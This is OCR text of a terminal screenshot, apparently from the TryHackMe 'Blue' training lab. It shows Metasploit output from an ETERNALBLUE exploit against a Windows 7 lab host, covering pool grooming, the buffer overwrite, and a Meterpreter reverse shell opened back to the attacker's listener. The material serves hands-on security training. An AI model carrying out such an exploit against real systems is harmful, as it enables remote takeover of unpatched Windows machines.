 Mozilla Firefox
4 qterminal
02:45 PM
0%
root@kali: ~/THM/Blue
File Actions Edit View Help
[-] 10.10.23.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.23.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.23.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.23.8:445 - Connecting to target for exploitation.
[+] 10.10.23.8:445 - Connection established for exploitation.
[+] 10.10.23.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.23.8:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.23.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.23.8:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.23.8:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.23.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.23.8:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.23.8:445 - Sending all but last fragment of exploit packet
[*] 10.10.23.8:445 - Starting non-paged pool grooming
[+] 10.10.23.8:445 - Sending SMBv2 buffers
[+] 10.10.23.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.23.8:445 - Sending final SMBv2 buffers.
[*] 10.10.23.8:445 - Sending last fragment of exploit packet!
[*] 10.10.23.8:445 - Receiving response from exploit packet
[+] 10.10.23.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.23.8:445 - Sending egg to corrupted connection.
[*] 10.10.23.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.23.8
[*] Meterpreter session 1 opened (10.2.54.248:4444 -> 10.10.23.8:49185) at 2021-10-30 14:41:49 -0400
[+] 10.10.23.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.23.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.23.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >